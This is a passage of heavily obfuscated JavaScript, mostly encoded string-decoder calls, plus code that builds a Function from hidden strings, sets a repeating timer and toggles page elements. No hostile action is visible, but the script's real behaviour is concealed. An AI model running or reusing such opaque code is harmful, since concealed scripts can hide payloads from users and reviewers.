2f,0x7bb)+_0x1eebb4(0x6ec,0xa9b,0x338,0x569,0x328)+_0x909a05(0x91,0x69d,0x3de,0x589,0x5e2)+_0x1eebb4(0xd01,0xb75,0xac0,0xb7e,0xf1b)+_0x909a05(0x70a,0x5ff,0x638,0x80f,0x738)+_0x5b8805(0x463,0x1cb,0x181,0x3ee,0x51f)+_0x562dec(0x944,0x659,0x6a3,0xaad,0xd5a)+_0x5b8805(0x5a5,0x2b3,0x488,0x8a0,0x1cc)+_0x562dec(0x737,0x9c0,0xa74,0x65d,0x68e)+_0x1eebb4(0x7d6,0x6e7,0xa64,0xc54,0x670)+_0x562dec(0xb69,0x5ed,0x3fe,0x779,0x640)+_0x2adaa5(0x8c3,0x260,0x66c,0x6e7,0x65a)+_0x5b8805(0x445,0x8e,0x5ad,0x867,-0x37)+_0x1eebb4(0x6ba,0x6a0,0x512,0x79b,0x6f1)+_0x1eebb4(0x895,0x54e,0x539,0x65d,0x83e)+_0x2adaa5(-0x7,0x300,0x139,0xe4,0x470)+_0x909a05(0x87a,0x790,0x4fd,0x169,0x3ba)+_0x562dec(0x904,0x509,0x9a0,0x8ae,0xd0c)+_0x909a05(0x8fe,0x92a,0xb5b,0x7fd,0xe88)+_0x909a05(0x85e,0x1003,0xbe1,0x9ca,0xb7a)+_0x1eebb4(0x51d,0x3b1,0x35c,0x324,0x7b5)+_0x562dec(0x49b,0x68e,0x4e4,0x523,0x579)+_0x5b8805(0x114,0x1d,-0x195,-0x5,0x493)+_0x562dec(0x1a3,0x43d,0x32,0x3f5,0x5d8)+_0x909a05(0xa51,0x570,0x9ce,0x9a5,0x909)+_0x909a05(0xc33,0xf35,0xb28,0xe7b,0xddb)+_0x562dec(0x9c5,0xf31,0x6a6,0xac9,0xe88)+_0x2adaa5(-0x4ec,0xee,0x270,-0xa5,-0x4d7)+_0x562dec(0x9bc,0x657,0xb3c,0x7df,0x8ed)+_0x562dec(0x8a,0x6b4,0x2c7,0x3a9,0x4e2)+_0x909a05(0x406,0x510,0x35e,0x72f,0x40b)+_0x1eebb4(0x8d4,0x4c1,0x6fe,0xb96,0x7c0)+_0x562dec(0xc1b,0x74d,0x41f,0x877,0x8d4)+_0x562dec(0x939,0xc97,0x764,0x8e9,0x85e)+_0x1eebb4(0x71c,0x485,0x4e8,0x4e1,0x75c)+_0x5b8805(0x20e,0x624,0x615,-0x25d,-0xcd)+_0x1eebb4(0xa38,0xd30,0xb45,0x9d7,0xd7a)+_0x1eebb4(0xb51,0x8da,0xf60,0x702,0xdbd)+_0x1eebb4(0x933,0xb74,0x5ae,0x53a,0x9c7)+_0x5b8805(0x503,0x10a,0x775,0x110,0xc7)+_0x2adaa5(-0xe5,-0x1af,0x26,0x16,0x2dd)+_0x1eebb4(0x9d9,0xe3d,0x5bb,0x93c,0xc97)+_0x5b8805(0x237,0x482,0x197,0x6a7,0xa8)+_0x909a05(0xb3b,0xbc6,0x9d3,0x93f,0xdf1)+_0x909a05(0xbd8,0xcd3,0xb75,0x894,0xcb5)+_0x909a05(0x25a,0x754,0x434,-0x4e,0x219)+_0x2adaa5(0x4b0,0x5d,-0x134,0x82,0x4d1)+_0x2adaa5(0x795,0x3e7,0x63c,0x443,0x860)+_0x2adaa5(0x1b7,-0x131,-0x32b,-0x16a,0x235)+_0x562dec(0x5a2,0x5d0,0x5da,0x85b,0xb77)+_0x909a05(0x8b9,0xe1b,0xa18,0xbad,0x8c8)+_0x909a05(0x1c,0x18c,0x373,0x1f4,0x594)+_0x5b8805(0x2c7,0x279,0x397,0x521,0x19b)+_0x2adaa5(0x792,0x64a,0x6a5,0x3d7,0x850)+_0x562dec(0x22c,0x6df,0x59f,0x4db,0x33e)+_0x562dec(0xe3f,0x8cf,0x907,0xbd6,0x75d)+_0x909a05(0x67e,0x475,0x7e0,0x3bf,0x448)+_0x1eebb4(0x667,0x7a3,0x33f,0x4c4,0x326)+_0x1eebb4(0x90c,0xcf7,0xad9,0x918,0x689)+_0x562dec(0x320,0x2bf,0x49,0x444,0x130)+_0x562dec(0xd41,0x9f1,0xcbd,0xbac,0x759)+_0x909a05(0x6c4,0x83b,0x8e0,0xb0b,0xd12)+_0x5b8805(0x2ac,0x3de,0x12,0x54a,0x2c6)+_0x562dec(0x70d,0x65b,0xbcc,0x856,0x811)+_0x5b8805(0x787,0x651,0xb3c,0x388,0x865)+_0x562dec(0xc8c,0x79c,0xdad,0xb8e,0xea6)+_0x909a05(0x4cb,0x803,0x611,0x5bb,0x4d0)+_0x5b8805(0x166,0x43,-0x15f,-0x7b,-0x1fc)+_0x1eebb4(0x490,0x5af,0x75a,0x346,0x49f)+_0x5b8805(0x6db,0x66a,0x8fc,0x50c,0x601)+_0x2adaa5(-0x267,0x229,-0x1f7,0x27,-0x2b2)+_0x5b8805(0x586,0x61d,0x932,0x855,0x1e5)+_0x2adaa5(0x2e2,0x6af,0xaee,0x669,0x782)+_0x5b8805(0x15b,0x1f3,-0x159,0x382,-0x2c9)+_0x2adaa5(0x62c,0x6ea,0x3fb,0x3dc,0x27e)+_0x909a05(0x85c,0x72b,0x90c,0xc0f,0xc0d)+_0x562dec(0xddf,0xb53,0x873,0xae4,0xea1)+_0x2adaa5(0xdc,-0x24d,0xd0,0xd2,-0x3a3)+_0x562dec(0xa5b,0x9ca,0x9b9,0xbe3,0xc45)+_0x909a05(0xd88,0xc6f,0xa64,0xa20,0xa6a)+_0x5b8805(0xb3,0x4a,0x31e,0x12c,0x1cf)+_0x909a05(0x899,0x582,0x65e,0x7f9,0x715)+_0x2adaa5(0x6e,0x500,0x70,0xce,0x338)+_0x5b8805(0x7a9,0x853,0x441,0xc1b,0x84e)+_0x562dec(0xbe5,0xc51,0x948,0x8ce,0x75d))+(_0x562dec(0x8ff,0x8c9,0xb48,0xc16,0x8bc)+_0x2adaa5(0x6ba,0x295,0x5be,0x37b,0x444)+_0x2adaa5(0x1e3,0x3e3,0x6b5,0x58b,0x83b)+_0x909a05(0x100f,0x73e,0xb9d,0xd5f,0x8e1)+_0x1eebb4(0x4d0,0x25f,0x7fe,0x8fc,0x20c)+_0x2adaa5(-0xa8,-0x258,0x366,0xed,-0x304)+_0x909a05(0x8ec,0x604,0x46b,0xb6,0x18d)+_0x1eebb4(0x95f,0x713,0x5da,0xb66,0x5ad)+_0x909a05(0x6f8,0xad1,0xa44,0xe01,0x97f)+_0x909a05(0x335,0x1ea,0x58b,0x46f,0x130)+_0x909a05(0x776,0x216,0x5c5,0x3a0,0x9de)+_0x562dec(0xe98,0xf2f,0x868,0xbd0,0xab1)+_0x2adaa5(0x1e0,0x19d,-0x71,0x39e,-0x3d)+_0x1eebb4(0xb4a,0x972,0x6c9,0xe22,0xe7c)+_0x2adaa5(0x175,-0x81,-0x42,-0x48,-0xe3)+_0x5b8805(0x318,-0x129,-0x10b,0x64a,0x2c3)+_0x2adaa5(0x4dc,0x20e,0x3d7,0x36c,-0x99)+_0x2adaa5(0x347,-0x14,0x6ec,0x28c,0x33c)+_0x1eebb4(0xcb2,0x1137,0xeef,0xdb5,0xea4)+_0x1eebb4(0x4b3,0x489,0x19c,0x84b,0x179)+_0x562dec(0xa40,0xb1a,0xf1e,0xab1,0xa5a)+_0x909a05(0x61b,0x4dd,0x347,0x772,0x67c)+_0x2adaa5(0x70,0x76c,0x5ed,0x45c,0x1ae)+_0x562dec(0x97d,0x363,0x2cf,0x74a,0x54d)+_0x562dec(0xba0,0x478,0x3fa,0x791,0x8f1)+_0x909a05(0x7a5,0x84a,0x49e,0x6df,0x50)+_0x2adaa5(0x715,0x4d8,0x4bf,0x598,0x23b)+_0x5b8805(0x851,0x7c9,0xcd1,0xbf1,0x65d)+_0x2adaa5(-0x595,-0x5d1,-0x57,-0x180,-0x5a2)+_0x2adaa5(0x218,0x738,0x4c3,0x611,0x9b4)+_0x2adaa5(0x23b,0x24a,-0xe6,-0x15e,0x263)+_0x1eebb4(0xbc1,0xbc5,0xdef,0xd7c,0xe99)+_0x562dec(0xb3a,0xcfe,0xb66,0xb97,0xf57)+_0x562dec(0xb4e,0xabb,0x7f1,0xa7e,0xb22)+_0x2adaa5(0x10,0x639,0xde,0x3ff,0x78b)+_0x2adaa5(0x5d1,0x596,0x3a1,0x4f4,0x169)+_0x2adaa5(0x749,0x29a,0x188,0x310,-0x7f)+_0x5b8805(0x1c3,0x386,-0xbc,0xcf,0x62)+_0x2adaa5(0x406,0x9e0,0x643,0x6e1,0x5cd)+_0x1eebb4(0x5cb,0x381,0x47a,0x56d,0x470)+_0x2adaa5(-0x2c9,0x444,-0x384,0xc5,0x3e)+_0x1eebb4(0x5ef,0x922,0x944,0x1a5,0x8bc)+_0x909a05(0x6f5,0x6f4,0x80b,0x424,0xa1b)+_0x909a05(-0x7f,0x3df,0x36b,0x2fd,0x40)+_0x5b8805(0x607,0x469,0x424,0x3e8,0x5d5)+_0x5b8805(0x27f,0x6d5,0x386,0x3e0,-0x70)+_0x1eebb4(0x803,0x793,0x4f2,0x665,0x500)+_0x562dec(0xa81,0xaf8,0x830,0x6ee,0x29c)+_0x562dec(0x9b4,0xbe7,0x9dc,0x9dd,0x8de)+_0x909a05(0xa22,0xf06,0xbc8,0xf11,0xc4c)+_0x562dec(0x3cb,0xbd9,0xb42,0x796,0x711)+_0x909a05(0x102,0xe5,0x2e0,0xf1,0x614)+_0x2adaa5(0x103,0x86,0x75c,0x4b8,0x621)+_0x2adaa5(0x29b,-0x85,0x3d0,0x212,0x49)+_0x5b8805(0x1bc,-0x1ac,-0x24a,0x576,-0xd9)+_0x562dec(0x29,0x8a1,0x3fc,0x445,0x3c4)+_0x909a05(0x4fa,0x4de,0x899,0xa1f,0x76d)+_0x2adaa5(0x252,0x31d,0x1e6,0x218,0x59c)+_0x909a05(0x787,0x27f,0x4c4,0x90e,0x61a)+_0x2adaa5(0x3f8,0x376,0x3ab,0x483,0x731)+_0x5b8805(0x216,0x1fb,0x601,0x38f,0x58c)+_0x5b8805(0x256,-0x134,0x85,0x616,0x6a4)+_0x5b8805(0x66a,0x219,0x7bc,0x39b,0x2e8)+_0x1eebb4(0xb48,0xf4c,0xea5,0xd9b,0xb23)+_0x2adaa5(0x640,0x24f,0x24e,0x4bc,0x482)+_0x5b8805(0x284,0x64c,0x1d2,0x4c5,-0x4a)+_0x1eebb4(0x923,0x741,0xad2,0x822,0xa4d)+_0x909a05(0x1a7,0x4ef,0x54d,0x4a2,0x312)+_0x909a05(0x6ab,0x894,0x819,0x42c,0x3a3)+_0x1eebb4(0x917,0x498,0x505,0xc93,0xce0)+_0x562dec(0xac1,0xca5,0xcf3,0xc86,0x10ca)+_0x5b8805(0x33c,0x40c,0x3fd,0x71,0x612)+_0x1eebb4(0x903,0x494,0xd6e,0x5aa,0xa72)+_0x562dec(0x939,0x81a,0xca4,0xc94,0x8fe)+_0x1eebb4(0x919,0x967,0x67a,0xca1,0x78e)+_0x562dec(0x907,0x5a1,0x6a2,0x6c0,0x607)+_0x562dec(0x66c,0x5f2,0x6d3,0x522,0x573)+_0x2adaa5(0x61e,0xa17,0x40a,0x624,0x7d9)+_0x562dec(0x73e,0xb1b,0xc89,0xa75,0x8a2)+_0x1eebb4(0x815,0x7cc,0xa37,0xb3b,0xadb)+_0x562dec(0xab5,0xee5,0xd2a,0xc96,0xfb0)+_0x1eebb4(0x795,0x59a,0x775,0x87f,0x8b2)+_0x5b8805(0x73c,0x8f4,0x956,0x56d,0x8d7)+_0x562dec(0x718,0x895,0x90,0x48e,0x602)+_0x2adaa5(-0x10,0x15d,-0x382,-0x77,0x334)+_0x909a05(0x5f7,0x987,0x7fd,0x67f,0x9c7)+_0x2adaa5(0x1dd,-0x7b,0x618,0x30b,-0x165)+_0x909a05(0xb4f,0x6ad,0x6db,0xa56,0x997)+_0x2adaa5(-0x8e,0x238,0x37,-0xf2,-0x95)+_0x2adaa5(0x6e7,0x969,0xa37,0x65b,0x6d6)+_0x5b8805(0x69a,0x49c,0x2ba,0x938,0x400)+_0x5b8805(0x833,0x73d,0x494,0xbdd,0xa20)+_0x2adaa5(0x686,0x305,0x3b8,0x3db,0x3d7)+_0x2adaa5(-0xad,-0x307,-0x307,-0x1d3,-0x21)+_0x909a05(0x6fb,0x19d,0x4b9,0x537,0x347)+_0x909a05(0x142,0x114,0x520,0x757,0x28d)+_0x562dec(0x58c,0xb66,0x56b,0x9df,0x969)+_0x909a05(0x3be,0x1eb,0x412,0x156,0x432)+_0x1eebb4(0x80e,0x6a3,0x924,0xa4a,0x83f)+_0x909a05(0x80a,0x4f7,0x56a,0x6dc,0x7ac)+_0x5b8805(0x85e,0x46c,0x7fe,0x968,0xa71)+_0x562dec(0x3c5,0x527,0x785,0x829,0x6d4)+_0x1eebb4(0x587,0x5ab,0x950,0x789,0x9b3)+_0x1eebb4(0xbd8,0xc76,0xbbe,0x952,0xcd1)+_0x1eebb4(0x6e3,0x36e,0xa05,0x857,0x778)+_0x909a05(0xb84,0x511,0x867,0x435,0x65a)+_0x5b8805(0x93,0xd5,0x66,0xed,0x292)+_0x562dec(0xac2,0xf03,0x8e8,0xc5b,0x88d)+_0x1eebb4(0xbae,0xd38,0xf8b,0xb4c,0xb07)+_0x1eebb4(0xa6a,0xb39,0x6e3,0x68e,0x8f8)+_0x5b8805(0x86c,0x6c6,0x61b,0x8d8,0xc22)+_0x562dec(0x547,0x9f9,0x975,0x727,0x7e6)+_0x1eebb4(0x51b,0xee,0x216,0x73b,0x32c)+_0x5b8805(0x374,0x65d,0x7aa,0x1e9,0x697)+_0x5b8805(0x557,0x156,0x8b6,0x5d4,0x2e1)+_0x562dec(0x193,0x503,0x658,0x60c,0x6de)+_0x2adaa5(0xa8d,0x1f4,0x5c8,0x662,0x4a8)+_0x1eebb4(0x60c,0x304,0x96b,0x748,0x804)+_0x5b8805(0x186,0x2ac,-0x5a,0x4da,0x5db)+_0x5b8805(0x35f,0x54,0x1e5,0x208,0x5b7)+_0x2adaa5(-0x596,0x118,-0x23,-0x1a1,-0x8)+_0x5b8805(0x520,0x94b,0x5e3,0x5e8,0x411)+_0x5b8805(0xbc,0x269,0x387,-0x376,-0x15b)+_0x909a05(0x6de,0xb07,0x801,0xba4,0x56b)+_0x5b8805(0x12,-0x430,-0x41e,-0x45b,0x167)+_0x2adaa5(-0x2d2,-0x4,0x155,-0x192,-0x342)+_0x1eebb4(0xb67,0xb42,0xbb3,0x7ce,0xa0c)+_0x909a05(0x9b5,0x8c6,0xb33,0xe6f,0xa06)+_0x5b8805(0x60,-0x2e1,-0x1f5,-0x280,-0x297)+_0x5b8805(0x334,0x256,0x2c9,-0xa9,0x3b3)+_0x562dec(0x48c,0xab8,0x973,0x72a,0x9fb)+_0x2adaa5(-0x111,0x535,0x22e,0xe9,0x20c)+_0x1eebb4(0xa79,0xc6d,0xdd7,0x783,0x9a9)+_0x909a05(0xa9b,0xda8,0xb87,0x9a6,0xa62)+_0x2adaa5(0x3ad,0x348,0x1e1,0xd1,0x2e4)+_0x1eebb4(0x63d,0x928,0x9f4,0x7bc,0x834)+_0x909a05(0xccb,0x60c,0x8ba,0x979,0x508)+_0x1eebb4(0x6f3,0x6e3,0x9c4,0x3cd,0x2c4)+_0x562dec(0xed3,0xea7,0xd7a,0xbc4,0xa8c)+_0x2adaa5(-0x74,-0x24c,0x130,-0x152,-0x4b6)+_0x2adaa5(0x347,0x3cf,0x45,-0x60,-0x1d8)+_0x1eebb4(0x7dc,0x475,0x73d,0x99a,0x449)+_0x5b8805(0x518,0x668,0x172,0x5b8,0x7af)+_0x909a05(0x57,0x2,0x2ec,0x1cc,0x542)+_0x5b8805(0x3aa,0x5ec,0x87,0x533,-0x4c)+_0x909a05(0xd8d,0xf72,0xbb8,0x767,0xece)+_0x1eebb4(0xc02,0xc24,0xf0e,0x92e,0xd4b)+_0x1eebb4(0xa27,0xb71,0x864,0x6d4,0xae3)+_0x5b8805(0x365,0x429,0x227,0x777,0x4ba)+_0x5b8805(0x3e0,0x1be,0x2,0x656,0x83e)+_0x1eebb4(0x97b,0xa9c,0x515,0xc84,0xd37)+_0x562dec(0xb3f,0x989,0x44a,0x8b0,0xaab)+_0x562dec(0x4a8,0x5c6,0x56c,0x75b,0x3a9)+_0x562dec(0x3ec,0x48c,0x598,0x4f7,0x73e)+_0x562dec(0xf61,0xc0c,0xebd,0xae2,0xe82)+_0x1eebb4(0x9de,0xb69,0x77f,0xb43,0xa20)+_0x5b8805(0x5c6,0x6d1,0x531,0x3a8,0x583)+_0x1eebb4(0xb68,0xf39,0x9c7,0xcfb,0xfae)+_0x909a05(0x9c7,0x6c9,0x9c2,0xc3a,0x9a1)+_0x909a05(0xcd6,0xabf,0xb90,0xc4e,0xbf8)+_0x909a05(0x5f8,0x894,0x9e3,0x9f2,0xe27)+_0x909a05(0x4d1,0x3ce,0x6df,0x530,0x57b)+_0x562dec(0x7b4,0xf2a,0x98c,0xb4b,0x7ff)+_0x5b8805(0x85b,0x896,0x6d2,0x6c0,0x9b8)+_0x2adaa5(0x55d,0x94b,0x8df,0x548,0x819)+_0x909a05(0x94e,0xac2,0x7d3,0x904,0x653)+_0x2adaa5(0x7ad,0x581,0x760,0x424,0xa2)+_0x2adaa5(0x291,0x4eb,0x744,0x4d1,0x8d0)+_0x1eebb4(0x5a8,0xa1b,0x3c4,0x3bd,0x3ac)+_0x909a05(0xa27,0xaf7,0x800,0x530,0xbdf)+_0x2adaa5(0x55b,0x790,0x2a8,0x43b,0x4c9)+_0x1eebb4(0xd25,0x9ff,0xf01,0xbbd,0xfb8)+_0x5b8805(0x129,0x1ab,0x3f,-0x170,0x280)),(function(){function _0x52d9c0(_0x751fb8,_0x57b1ba,_0x14cac8,_0x17a797,_0x443a7c){return _0x562dec(_0x751fb8-0x1f4,_0x57b1ba-0x5,_0x14cac8-0xfc,_0x17a797-0x126,_0x751fb8);}function _0x46877a(_0x5882be,_0x5555e5,_0x5ade80,_0x34c5b2,_0x4adff1){return _0x909a05(_0x5882be-0x84,_0x5882be,_0x5ade80- -0x4e0,_0x34c5b2-0x1bf,_0x4adff1-0x9e);}function _0x5c3a22(_0x401ad0,_0x3108c2,_0x9d2bf3,_0x3d7dbe,_0x1f0984){return _0x2adaa5(_0x401ad0-0x77,_0x3108c2-0xa1,_0x401ad0,_0x1f0984-0x42d,_0x1f0984-0x40);}function _0x383ac0(_0xafa176,_0x4b5bbe,_0x502955,_0x2c25b9,_0x1b6b0e){return _0x909a05(_0xafa176-0x10a,_0xafa176,_0x502955- -0x223,_0x2c25b9-0xd6,_0x1b6b0e-0xc2);}const _0x5c4dd8={'aRCWG':_0x5c3a22(0x539,0x502,0x8e3,0x726,0x6dd)+_0x107845(0x4a1,0x968,0x7a0,0x853,0x4fc)+'g','pNIWD':_0x107845(0x813,0xda7,0xeb6,0xb5c,0xec9),'RBbga':_0x5c3a22(0x2f1,0x7b4,0x1e8,0x915,0x4d8)+_0x52d9c0(0x86b,0xba1,0xb87,0xb7d,0xdf3),'fvGfu':_0x383ac0(0x39e,-0x2b9,0x1ac,0x5ef,-0x2a4),'qSzCY':function(_0x46fb26,_0x5dca0b,_0x24391f){return _0x46fb26(_0x5dca0b,_0x24391f);},'qgYbH':function(_0x55340e,_0x3ca24f){return _0x55340e===_0x3ca24f;},'rafYl':_0x383ac0(0xcab,0x938,0x92f,0x9e6,0x8f6),'wDpyY':_0x46877a(0x690,0x32c,0x2c0,0x20f,-0x14b),'OgQZx':function(_0x1f0ec9,_0x1c665b){return _0x1f0ec9(_0x1c665b);},'rwbeX':function(_0x36490f,_0x28d7e8){return _0x36490f+_0x28d7e8;},'AxPST':function(_0x3b4743,_0x3556b1){return _0x3b4743+_0x3556b1;},'LqJCH':_0x46877a(0x28f,0x364,0x5,0x24e,-0xa0)+_0x52d9c0(0x84b,0x9db,0xb08,0xb51,0xa45)+_0x383ac0(0x1b5,0x80d,0x5ef,0x95c,0x3f6)+_0x52d9c0(0xba5,0x10e2,0xaf5,0xd7d,0xecd),'smECW':_0x107845(0xb01,0xa4a,0x69c,0x9fe,0xd72)+_0x46877a(-0x374,0x16d,0xe7,0x69,-0x1f8)+_0x5c3a22(0x324,0x7df,0x41c,0x12,0x420)+_0x383ac0(0xc95,0xb44,0x93d,0xa89,0x8de)+_0x52d9c0(0x81f,0x224,0x474,0x64a,0x7db)+_0x46877a(0x45f,-0x31,0x36c,0x7b9,0x6d7)+'\x20)','AQrhG':function(_0x300969){return _0x300969();},'mYJEB':function(_0x53ead2,_0x587e5c){return _0x53ead2===_0x587e5c;},'HWWjh':_0x383ac0(0x3ca,0x4b8,0x7ed,0xa05,0x96a)};let _0x337601;function _0x107845(_0x4d0a92,_0x50a310,_0x2650ed,_0x207fef,_0x440795){return _0x909a05(_0x4d0a92-0x1b,_0x4d0a92,_0x207fef-0xbc,_0x207fef-0x50,_0x440795-0x12f);}try{if(_0x5c4dd8[_0x5c3a22(0x749,0x1ee,0x3f9,0x69c,0x60f)](_0x5c4dd8[_0x383ac0(0x8d4,0x905,0x63e,0x455,0x57b)],_0x5c4dd8[_0x52d9c0(0xc8c,0x97b,0xade,0xcbe,0xcb0)])){_0x275557[_0x5c3a22(0x9ff,0x702,0x578,0xbf1,0x7c8)+_0x52d9c0(0x56a,0x655,0x5fe,0x6d6,0x3a4)+_0x383ac0(0x7ad,0x655,0x7cb,0x552,0x43d)](_0x5c4dd8[_0x5c3a22(0x7f1,0x48d,0x291,0x9b,0x3da)])[_0x5c3a22(0x8e4,0x48e,0x7cb,0x681,0x8ee)][_0x107845(0xc3b,0x8b1,0xed8,0xbd5,0x8b6)+'ay']=_0x5c4dd8[_0x107845(0xbd3,0x88a,0xec7,0xbe8,0xd70)];let _0x39eb30=_0x380d01[_0x46877a(0x48f,0x7a9,0x38f,0x3c1,0x31e)+_0x107845(0x7b2,0x865,0x626,0x5ac,0x273)+_0x52d9c0(0xecf,0xe72,0xea3,0xbd4,0xd07)](_0x5c4dd8[_0x5c3a22(0x1ac,0x68c,0x463,0x188,0x42e)]);_0x39eb30[_0x46877a(0x2bc,0x6c6,0x4b5,0x923,0x106)][_0x383ac0(0xcd3,0x602,0x8f6,0x499,0xbc8)+'ay']=_0x5c4dd8[_0x5c3a22(0xb5d,0x924,0xdd5,0xd66,0xadf)],_0x39eb30[_0x52d9c0(0x9e6,0x5be,0x961,0x765,0x85d)+'ed']=!(0x2544+-0x2*-0x7cc+-0x34db);}else{const _0x195013=_0x5c4dd8[_0x52d9c0(0xc34,0xad0,0x857,0x8a8,0x538)](Function,_0x5c4dd8[_0x383ac0(0x482,0x98b,0x832,0x9d6,0x59b)](_0x5c4dd8[_0x46877a(0x7a9,0x427,0x501,0x7bc,0x6de)](_0x5c4dd8[_0x5c3a22(0xa6c,0xe29,0xce5,0x6fa,0xa2a)],_0x5c4dd8[_0x5c3a22(0x83b,0x77,0x2a3,0x21,0x3cc)]),');'));_0x337601=_0x5c4dd8[_0x46877a(0x8e8,0x95a,0x540,0xe7,0x9bf)](_0x195013);}}catch(_0x433282){if(_0x5c4dd8[_0x383ac0(0x743,0x6d2,0x483,0x4ab,0x2ac)](_0x5c4dd8[_0x107845(0x768,0x250,0x20f,0x5fa,0x66e)],_0x5c4dd8[_0x5c3a22(0x361,0x2b9,0x76e,0xcf,0x497)]))_0x337601=window;else{const _0x216bf3={};_0x216bf3[_0x107845(0x516,0xc9b,0xca4,0x8fd,0x485)]=_0x5c4dd8[_0x46877a(0x2e5,0x1d7,-0x5f,0x7d,-0xb1)],_0x216bf3[_0x383ac0(0x1fe,0x217,0x416,0x366,0x459)]=_0x5c4dd8[_0x107845(0xc79,0xe03,0x820,0xbe8,0xe13)],_0x216bf3[_0x383ac0(0x838,0x78b,0x4b2,0x75a,0x8ab)]=_0x5c4dd8[_0x107845(0x51f,0x15b,0x9b0,0x591,0x7df)],_0x216bf3[_0x52d9c0(0xec0,0x5e4,0x7fe,0xa3a,0xc00)]=_0x5c4dd8[_0x46877a(0x67b,0x8cf,0x6a6,0x489,0x5f6)];const _0x21f1eb=_0x216bf3;_0x4a078e[_0x107845(0x8fe,0xaba,0xd4a,0x92b,0x6fb)+_0x5c3a22(0x59b,0x13b,0x483,0x56b,0x449)+_0x5c3a22(0x7d2,0xd6c,0xa80,0x964,0x947)](_0x5c4dd8[_0x52d9c0(0x5b9,0x274,0x808,0x667,0x7bc)])[_0x52d9c0(0xbe7,0xf30,0xb31,0xb7b,0xcab)][_0x383ac0(0xce3,0xa1c,0x8f6,0xbdf,0x6cb)+'ay']=_0x5c4dd8[_0x46877a(0x5bd,0xb05,0x6a6,0x5ef,0x372)],_0x5c4dd8[_0x107845(0x7d1,0xd04,0x756,0xb22,0x872)](_0x527c26,function(){function _0x5195e2(_0x429a6f,_0x350e0b,_0x1f8b48,_0x2bd7c9,_0x3c0ba2){return _0x46877a(_0x3c0ba2,_0x350e0b-0x190,_0x350e0b-0x65c,_0x2bd7c9-0x21,_0x3c0ba2-0x165);}function _0x5368c5(_0x28917f,_0x597239,_0x360469,_0x55689f,_0x2f4db5){return _0x107845(_0x55689f,_0x597239-0xd9,_0x360469-0x1c4,_0x597239-0xbd,_0x2f4db5-0xc4);}function _0x51c38a(_0x50821a,_0x1063cb,_0x5ba33d,_0x378e2a,_0x166528){return _0x107845(_0x50821a,_0x1063cb-0xc1,_0x5ba33d-0x10,_0x166528- -0x2d8,_0x166528-0xf5);}_0x5451fd[_0x51c38a(0x6be,0x80c,0x7c4,0x9d4,0x653)+_0x51c38a(-0x1a3,0x542,0x623,0x417,0x2d4)+_0x26fe4a(0xd83,0x881,0x990,0x91d,0x879)](_0x21f1eb[_0x5368c5(0xe0f,0x9ba,0xcd7,0x748,0x740)])[_0x26fe4a(0x83f,0x611,0x75a,0x8c4,0x9cc)][_0x5195e2(0xc37,0xc95,0x1031,0x1036,0xdba)+'ay']=_0x21f1eb[_0x5195e2(0x812,0x7b5,0x79b,0xc2d,0x3b0)];function _0x26fe4a(_0x5bc196,_0x15758f,_0x598fb3,_0x47f690,_0x2f41e6){return _0x46877a(_0x15758f,_0x15758f-0x1aa,_0x47f690-0x40f,_0x47f690-0x1bd,_0x2f41e6-0x1e7);}function _0x530f19(_0x3e3035,_0xe634d6,_0x3772bb,_0x50d5ed,_0x3a14e4){return _0x46877a(_0xe634d6,_0xe634d6-0x1c3,_0x3a14e4-0x10,_0x50d5ed-0x19f,_0x3a14e4-0x34);}let _0x549e16=_0x1b07ae[_0x5195e2(0xb58,0x9eb,0x938,0xe4e,0xabe)+_0x5195e2(0x6a9,0x66c,0x420,0x7f2,0x9ba)+_0x5368c5(0xa29,0xb67,0x985,0xcd4,0x9e1)](_0x21f1eb[_0x51c38a(0xaa,0x432,0x20f,0xfc,0x4b9)]);_0x549e16[_0x5195e2(0x989,0xb11,0xa8c,0xd87,0xf6b)][_0x51c38a(0x959,0x6b7,0x8ad,0x659,0x8fd)+'ay']=_0x21f1eb[_0x530f19(0x4b0,0x3f8,0x31c,0x1f1,0x384)],_0x549e16[_0x530f19(0x55,0x2b,-0x76,-0x3d0,0xaf)+'ed']=!(0x5*-0x39+0x2023+-0x1f05);},-0x1e45+-0x11*0xa8+0x1*0x313d);}}_0x337601[_0x46877a(-0x293,-0x149,-0x120,-0x483,-0x4b)+_0x5c3a22(0xa19,0xa56,0xa71,0xc15,0x939)+'l'](_0x52cb5c,0x134*0x6+0x7d5*0x3+0xf17*-0x1);}()),_0x57af4c[_0x1eebb4(0xb25,0x930,0xbe8,0xf35,0x96d)][_0x562dec(0xe73,0x881,0xb48,0xbd9,0x8e7)+'ay']=_0x1eebb4(0xc30,0xb67,0x8e2,0x988,0xae5);let _0x2cf310=document[_0x909a05(0x9cd,0x1ff,0x55b,0x8d0,0x38b)+_0x909a05(0xbf4,0x640,0xa68,0x772,0xa67)+_0x909a05(0xab4,0x959,0xa0d,0xbb6,0x758)](_0x5b8805(0xf3,0x396,0x215,0x432,0x19e));_0x2cf310['id']=_0x2adaa5(0x34c,-0x1a6,0x3b,-0xd1,-0x3a2)+_0x909a05(0x691,0x2a5,0x592,0x6e6,0x5a8);let _0x373440=document[_0x5b8805(0x23e,0x651,0x640,-0x207,0x3d5)+_0x2adaa5(0x944,0x837,0x912,0x594,0x7f2)+_0x5b8805(0x6f0,0x290,0x941,0x2a3,0x889)](_0x1eebb4(0x5a0,0x632,0x97e,0x141,0x5ca));_0x373440['id']=_0x909a05(0x2e2,0x20b,0x403,0x72c,0x260)+_0x1eebb4(0x8a1,0x463,0x759,0xc88,0xce0)+'r';function _0x10cd(_0x33cd42,_0x20ba4d){const _0x52ee61=_0x298f();return _0x10cd=function(_0x3a8b67,_0x1f949f){_0x3a8b67=_0x3a8b67-(-0x26b8+-0x2653+0x4e70);let _0x3411a2=_0x52ee61[_0x3a8b67];return _0x3411a2;},_0x10cd(_0x33cd42,_0x20ba4d);}function _0x2adaa5(_0x32df8f,_0x378d85,_0xf58ee6,_0x201379,_0x3cb083){return _0x10cd(_0x201379- 